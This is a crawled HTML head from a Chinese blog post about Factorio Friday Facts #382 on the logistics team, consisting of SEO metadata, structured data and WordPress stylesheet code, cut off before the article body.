

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geek.ds3783.com/2023/10/%E3%80%8A%E5%9B%A0%E5%AD%90%E5%B7%A5%E5%BB%A0%E3%80%8B%E6%98%9F%E6%9C%9F%E4%BA%94%E4%BA%8B%E5%AF%A6-382-%E7%89%A9%E6%B5%81%E7%B5%84/
body_size: 15680
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="zh-Hans"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="zh-Hans"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="zh-Hans"><![endif]-->
<!--[if ( gte IE 9)|!(IE)]><!--><html lang="zh-Hans"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://geek.ds3783.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>《因子工廠》星期五事實 #382 – 物流組 - 偏执的码农</title>
	<meta name="description" content="《因子工廠》星期五事實 #382 – 物流組 - 《因子工厂》星期五事实 #382 – 物流组 大家好！欢迎来到星期五的《因子工厂》事实专栏第382期。这次我们将聚焦于游戏中一支至关重要的团队——物流组！放心，今天你将进入一个全新而令人兴奋的因子世界。" />
	<link rel="canonical" href="https://geek.ds3783.com/2023/10/《因子工廠》星期五事實-382-物流組/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="《因子工廠》星期五事實 #382 – 物流組 - 偏执的码农" />
	<meta property="og:description" content="《因子工廠》星期五事實 #382 – 物流組 - 《因子工厂》星期五事实 #382 – 物流组 大家好！欢迎来到星期五的《因子工厂》事实专栏第382期。这次我们将聚焦于游戏中一支至关重要的团队——物流组！放心，今天你将进入一个全新而令人兴奋的因子世界。" />
	<meta property="og:url" content="https://geek.ds3783.com/2023/10/《因子工廠》星期五事實-382-物流組/" />
	<meta property="og:site_name" content="偏执的码农" />
	<meta property="article:published_time" content="2023-10-27T16:09:48+00:00" />
	<meta name="author" content="Beta, Pilot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者" />
	<meta name="twitter:data1" content="Beta, Pilot" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/#article","isPartOf":{"@id":"https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/"},"author":{"name":"Beta, Pilot","@id":"https://geek.ds3783.com/#/schema/person/853a6e0c4fe249822cf7f32c23a056ce"},"headline":"《因子工廠》星期五事實 #382 – 物流組","datePublished":"2023-10-27T16:09:48+00:00","mainEntityOfPage":{"@id":"https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/"},"wordCount":10,"commentCount":0,"publisher":{"@id":"https://geek.ds3783.com/#/schema/person/853a6e0c4fe249822cf7f32c23a056ce"},"articleSection":["Geek News"],"inLanguage":"zh-Hans","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/#respond"]}]},{"@type":"WebPage","@id":"https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/","url":"https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/","name":"《因子工廠》星期五事實 #382 – 物流組 - 偏执的码农","isPartOf":{"@id":"https://geek.ds3783.com/#website"},"datePublished":"2023-10-27T16:09:48+00:00","description":"《因子工廠》星期五事實 #382 – 物流組 - 《因子工厂》星期五事实 #382 – 物流组 大家好！欢迎来到星期五的《因子工厂》事实专栏第382期。这次我们将聚焦于游戏中一支至关重要的团队——物流组！放心，今天你将进入一个全新而令人兴奋的因子世界。","breadcrumb":{"@id":"https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/#breadcrumb"},"inLanguage":"zh-Hans","potentialAction":[{"@type":"ReadAction","target":["https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/"]}]},{"@type":"BreadcrumbList","@id":"https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://geek.ds3783.com/"},{"@type":"ListItem","position":2,"name":"《因子工廠》星期五事實 #382 – 物流組"}]},{"@type":"WebSite","@id":"https://geek.ds3783.com/#website","url":"https://geek.ds3783.com/","name":"偏执的码农","description":"狂热的代码之路：揭秘偏执程序员的秘密","publisher":{"@id":"https://geek.ds3783.com/#/schema/person/853a6e0c4fe249822cf7f32c23a056ce"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geek.ds3783.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":["Person","Organization"],"@id":"https://geek.ds3783.com/#/schema/person/853a6e0c4fe249822cf7f32c23a056ce","name":"Beta, Pilot","image":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://geek.ds3783.com/#/schema/person/image/","url":"https://geek.ds3783.com/wp-content/uploads/2023/04/Wanted-Dead-Or-Alive-monkey-d-luffy-7714715-353-500.jpg","contentUrl":"https://geek.ds3783.com/wp-content/uploads/2023/04/Wanted-Dead-Or-Alive-monkey-d-luffy-7714715-353-500.jpg","width":353,"height":500,"caption":"Beta, Pilot"},"logo":{"@id":"https://geek.ds3783.com/#/schema/person/image/"},"sameAs":["https://blog.ds3783.com"],"url":"https://geek.ds3783.com/author/pilot_beta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="偏执的码农 &raquo; Feed" href="https://geek.ds3783.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="偏执的码农 &raquo; 评论 Feed" href="https://geek.ds3783.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="偏执的码农 &raquo; 《因子工廠》星期五事實 #382 – 物流組 评论 Feed" href="https://geek.ds3783.com/2023/10/%e3%80%8a%e5%9b%a0%e5%ad%90%e5%b7%a5%e5%bb%a0%e3%80%8b%e6%98%9f%e6%9c%9f%e4%ba%94%e4%ba%8b%e5%af%a6-382-%e7%89%a9%e6%b5%81%e7%b5%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geek.ds3783.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeek.ds3783.com%2F2023%2F10%2F%25e3%2580%258a%25e5%259b%25a0%25e5%25ad%2590%25e5%25b7%25a5%25e5%25bb%25a0%25e3%2580%258b%25e6%2598%259f%25e6%259c%259f%25e4%25ba%2594%25e4%25ba%258b%25e5%25af%25a6-382-%25e7%2589%25a9%25e6%25b5%2581%25e7%25b5%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geek.ds3783.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeek.ds3783.com%2F2023%2F10%2F%25e3%2580%258a%25e5%259b%25a0%25e5%25ad%2590%25e5%25b7%25a5%25e5%25bb%25a0%25e3%2580%258b%25e6%2598%259f%25e6%259c%259f%25e4%25ba%2594%25e4%25ba%258b%25e5%25af%25a6-382-%25e7%2589%25a9%25e6%25b5%2581%25e7%25b5%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://geek.ds3783.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 